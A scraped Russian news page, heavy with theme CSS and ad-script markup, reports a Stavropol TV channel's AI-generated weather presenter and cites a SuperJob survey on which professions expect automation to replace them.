.tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Пустой взгляд и холодный голос: в Ставрополе прогноз погоды дали вести роботу</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-23T14:24:56+03:00">23 марта, 2023</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>«Хорошей вам погоды и прекрасного настроения, человеки!»: Для одного из российских каналов нейросеть создала робота-ведущую прогноза погоды Снежану Туманову.</p><p>Ставропольский телеканал «Свое ТВ» запустил у себя рубрику «Прогноз будущего». Он выходит по будням после экспресс-новостей. Весь видеоряд в прогнозе создан искусственным интеллектом.</p><p>Над выпусками трудятся сразу несколько нейросетей: одна создаёт виртуального ведущего, другая пишет текст, третья генерирует графическое сопровождение.</p><p>По словам <a href="https://www.rbc.ru/life/news/641b04da9a794705a8502474" target="_blank" rel="noopener">&#171;РБК&#187;</a>, виртуальная ведущая-метеоролог собирается полностью заменить людей-конкурентов. К слову, многие россияне уже начали опасаться остаться без работы из-за искусственного интеллекта. Это выяснил сервис &#171;SuperJob&#187;, проведя опрос.</p><p>В то, что в ближайшие 10 лет человеческий труд может частично или полностью заменить автоматический, верят 40% турменеджеров, 59% официантов, 58% пекарей и кондитеров, а также 57% менеджеров по работе с клиентами.</p><p>57% переводчиков уверены, что автоматизации не миновать, но какую-то часть работы все равно придется выполнять людям.</p><p>Меньше верят в подобные прогнозы врачи (25%), строители (27%) и педагоги (23%).</p> <iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/bOJVP_9YVrM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_aj